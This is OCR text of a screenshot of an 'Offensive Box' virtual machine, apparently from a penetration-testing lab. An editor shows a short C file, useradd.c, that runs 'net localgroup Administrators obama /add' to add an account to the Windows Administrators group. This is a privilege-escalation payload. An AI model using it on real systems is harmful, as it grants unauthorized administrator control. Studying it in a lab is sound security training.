 Applications
P
File Edit View VM Tabs Help
Home
Offensive Box
Windows 7_Sync
Open
useradd.c
~/
Save
#include <stdlib.h> /* system, NULL, EXIT_FAILURE */
int main ()
{
int i;
i=system ("net localgroup Administrators obama /add");
return 0;
}
C
Tab Width: 8
Ln 5, Col 41
INS